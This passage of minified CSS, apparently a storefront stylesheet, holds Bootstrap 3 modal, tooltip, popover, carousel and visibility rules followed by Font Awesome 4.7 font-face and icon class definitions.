.close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px
auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px
0;margin-top:-3px}.tooltip.right{padding:0
5px;margin-left:3px}.tooltip.bottom{padding:5px
0;margin-top:3px}.tooltip.left{padding:0
5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px
8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px
14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px
14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators
li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px
solid #fff;border-radius:10px}.carousel-indicators
.active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption
.btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media
print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media
print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media
print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media
print{.visible-print-inline-block{display:inline-block!important}}@media
print{.hidden-print{display:none!important}}@font-face{font-family:'FontAwesome';src:url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('/catalog/view/javascript/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow: